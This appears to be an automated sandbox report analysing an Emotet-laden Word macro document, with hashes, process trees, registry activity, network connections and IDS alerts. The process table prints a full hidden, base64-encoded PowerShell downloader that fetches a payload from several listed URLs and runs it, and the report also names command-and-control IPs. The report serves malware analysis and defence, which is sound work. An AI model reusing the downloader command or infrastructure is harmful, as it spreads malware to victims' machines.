
| File name: | 2020-01-27-downloaded-Word-doc-with-macro-for-Emotet-epoch-1.doc |
| Full analysis: | https://app.any.run/tasks/7aecdc60-03af-45e6-9446-0059d7e6cf14 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 28, 2020, 14:11:56 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | FF24C629AACC4150D597ED7B865D31C0 |
| SHA1: | D048A0573681F7CAC3B3A609DEAFD43103A438B5 |
| SHA256: | C963C83BC1FA7D5378C453463CE990D85858B7F96C08E9012A7AD72EA063F31E |
| SSDEEP: | 3072:HpmR+fXO57duvvUVqxXO52I2DsTUyEpf/Eg22wNGdAB3It8KlRBWh:JVf0unUVgHDYUFf/XyGd230RUh |
MALICIOUS
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 5136)
Application was dropped or rewritten from another process
- 797.exe (PID: 644)
- 797.exe (PID: 1668)
- vmdformat.exe (PID: 564)
- vmdformat.exe (PID: 5196)
Emotet process was detected
- 797.exe (PID: 1668)
EMOTET was detected
- vmdformat.exe (PID: 564)
Connects to CnC server
- vmdformat.exe (PID: 564)
SUSPICIOUS
PowerShell script executed
- Powershell.exe (PID: 5800)
Reads Environment values
- WINWORD.EXE (PID: 5136)
- Powershell.exe (PID: 5800)
Executed via WMI
- Powershell.exe (PID: 5800)
Executable content was dropped or overwritten
- Powershell.exe (PID: 5800)
- 797.exe (PID: 1668)
Reads the machine GUID from the registry
- Powershell.exe (PID: 5800)
Starts itself from another location
- 797.exe (PID: 1668)
Application launched itself
- vmdformat.exe (PID: 5196)
Executed via COM
- RuntimeBroker.exe (PID: 4828)
Connects to server without host name
- vmdformat.exe (PID: 564)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 5136)
Reads settings of System Certificates
- Powershell.exe (PID: 5800)
Reads the software policy settings
- Powershell.exe (PID: 5800)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 5136)
Manual execution by user
- runonce.exe (PID: 2220)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 5136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x0c0cc35b |
| ZipCompressedSize: | 400 |
| ZipUncompressedSize: | 1505 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2020:01:27 18:56:00Z |
| ModifyDate: | 2020:01:27 18:56:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 29 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 33 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
196
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 564 | --5aad7a88 | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | vmdformat.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1073807364 Modules
| |||||||||||||||
| 644 | "C:\Users\admin\797.exe" | C:\Users\admin\797.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1668 | --279c7973 | C:\Users\admin\797.exe | 797.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2220 | C:\WINDOWS\SysWOW64\runonce.exe /Run6432 | C:\WINDOWS\SysWOW64\runonce.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Run Once Wrapper Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4828 | C:\Windows\System32\RuntimeBroker.exe -Embedding | C:\Windows\System32\RuntimeBroker.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Runtime Broker Exit code: 1073807364 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5136 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\2020-01-27-downloaded-Word-doc-with-macro-for-Emotet-epoch-1.doc.docm" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 5196 | "C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe" | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | — | 797.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 5800 | Powershell -w hidden -en JABBAGYAeQBvAGwAYgBtAG8AcgBsAGoAPQAnAEQAcAB6AGcAbABzAHMAbwBtAGsAaAB2AGgAJwA7ACQASQBiAGsAZQBwAHkAbwBqAGoAYgBvAGYAIAA9ACAAJwA3ADkANwAnADsAJABYAG0AdwBuAGsAawB2AGQAZwBwAHYAPQAnAEsAegB2AGMAYgBsAHUAawB2AGQAbQBpACcAOwAkAEIAegBhAGIAcABhAGwAYQBjAHYAYQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQASQBiAGsAZQBwAHkAbwBqAGoAYgBvAGYAKwAnAC4AZQB4AGUAJwA7ACQAVQByAHMAZABnAGYAeAB0AHkAbgB5AD0AJwBVAHYAegB2AHcAbwB1AGIAbABtAHMAZwAnADsAJABJAHYAeAByAHcAcABxAHcAZABhAGwAZAA9AC4AKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAAbgBFAFQALgBXAGUAYgBjAEwAaQBFAG4AVAA7ACQATABsAG8AYQBsAHoAcwBsAGQAcABxAG0AbAA9ACcAaAB0AHQAcABzADoALwAvAGQAZQBsAGgAaQBzAGUAeABjAGwAaQBuAGkAYwAuAGMAbwBtAC8AegBkAHMALwBqAFUAegBJAHQATgBGAG8ATgBOAC8AKgBoAHQAdABwAHMAOgAvAC8AbABlAGwAYQBuAGcAZwAuAG8AbgBsAGkAbgBlAC8AdQB5AGQAbABjAHYAZwAvAHgAbwBaAEEAaQBBAGUAcwAvACoAaAB0AHQAcABzADoALwAvAHUAcwBpAHMAcABmAC4AbwByAGcALwB3AHAALQBhAGQAbQBpAG4ALwB2AGoAVwBhAHkAYQAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcwBlAHgAeQBsAGEAZAB5AC4AcwBwAGEAYwBlAC8AdwBwAC0AYQBkAG0AaQBuAC8ASgBNAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBtAGUAdAByAG8AcABvAGwAbgBlAHQALgBnAHIALwBjAGcAaQAtAGIAaQBuAC8AZQBQADEAaABiAHUAdABEAGIAbwAvACcALgAiAHMAYABwAGwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQARwBjAGkAagBmAGoAdwBhAG0AbwBsAD0AJwBWAHIAYQBoAGUAbwB0AHoAcAB2AGgAcAB1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHEAYwBiAGwAcQBrAHcAbwB1AG0AbABnACAAaQBuACAAJABMAGwAbwBhAGwAegBzAGwAZABwAHEAbQBsACkAewB0AHIAeQB7ACQASQB2AHgAcgB3AHAAcQB3AGQAYQBsAGQALgAiAGQATwB3AGAATgBsAE8AQQBEAEYAYABJAEwARQAiACgAJABPAHEAYwBiAGwAcQBrAHcAbwB1AG0AbABnACwAIAAkAEIAegBhAGIAcABhAGwAYQBjAHYAYQApADsAJABKAGUAegB4AHkAcwByAHEAcABkAD0AJwBXAHUAaQBsAGsAaABwAHkAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABCAHoAYQBiAHAAYQBsAGEAYwB2AGEAKQAuACIAbABgAGUAbgBnAGAAVABIACIAIAAtAGcAZQAgADIANwA4ADYANwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABCAHoAYQBiAHAAYQBsAGEAYwB2AGEAKQA7ACQATwBzAHAAbgByAGcAYgB0AGsAPQAnAFEAaQBvAG8AcQBnAGUAYQBrAGUAJwA7AGIAcgBlAGEAawA7ACQAWABlAGcAawB4AGgAZQBoAGMAeQA9ACcARgBpAGUAegBqAG8AawBpAHoAbQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABXAHcAcQBpAHUAagBhAGEAPQAnAFMAaQBrAHcAZQBsAGYAdgBoACcA | C:\WINDOWS\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5860 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | Powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
3 290
Read events
2 916
Write events
341
Delete events
33
Modification events
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\5136 |
| Operation: | write | Name: | 0 |
Value: 0B0E102B7CC29966AF544DAD4EFD4B074D4C92230046D689FDA0CFBCF5EA016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (5136) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
2
Suspicious files
2
Text files
9
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ACMNT6OT02G8ZZHP7JYT.temp | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCC884D00386755B3.TMP | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF82ECB8DDF6D8E223.TMP | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFBC76E84D6C26C2A3.TMP | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC58B2C5613E1E992.TMP | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Word\~WRS{0839D707-14CA-48CD-AB3F-827B9335B995}.tmp | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\1FEB0DAA.jpeg | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Word\~WRS{BC5F4114-7A52-4C14-AFE5-2A4A64763840}.tmp | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\OTele\winword.exe.db-shm | — | |
MD5:— | SHA256:— | |||
| 5136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\OTele\winword.exe.db-wal | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
10
DNS requests
12
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
564 | vmdformat.exe | POST | — | 190.6.193.152:8080 | http://190.6.193.152:8080/LkZabLb | HN | — | — | malicious |
564 | vmdformat.exe | POST | — | 200.69.224.73:80 | http://200.69.224.73/0HvgTEzLMa | AR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5136 | WINWORD.EXE | 13.107.3.128:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
5800 | Powershell.exe | 173.231.214.60:443 | delhisexclinic.com | tzulo, inc. | US | unknown |
5800 | Powershell.exe | 162.144.35.245:443 | usispf.org | Unified Layer | US | unknown |
564 | vmdformat.exe | 200.69.224.73:80 | — | NSS S.A. | AR | malicious |
564 | vmdformat.exe | 190.6.193.152:8080 | — | CABLECOLOR S.A. | HN | malicious |
2332 | svchost.exe | 52.169.87.42:443 | geo-prod.do.dsp.mp.microsoft.com | Microsoft Corporation | IE | whitelisted |
2332 | svchost.exe | 23.43.22.48:443 | geover-prod.do.dsp.mp.microsoft.com | Akamai Technologies, Inc. | NL | unknown |
2332 | svchost.exe | 104.90.135.193:443 | kv601.prod.do.dsp.mp.microsoft.com | Akamai Technologies, Inc. | NL | unknown |
5136 | WINWORD.EXE | 52.114.158.102:443 | self.events.data.microsoft.com | Microsoft Corporation | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
delhisexclinic.com |
| suspicious |
lelangg.online |
| unknown |
usispf.org |
| malicious |
geo-prod.do.dsp.mp.microsoft.com |
| whitelisted |
geover-prod.do.dsp.mp.microsoft.com |
| whitelisted |
kv601.prod.do.dsp.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
564 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
564 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
564 | vmdformat.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
564 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
564 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
564 | vmdformat.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |